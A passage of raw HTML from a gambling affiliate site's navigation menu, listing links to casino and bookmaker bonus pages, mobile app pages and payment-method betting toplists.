alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page 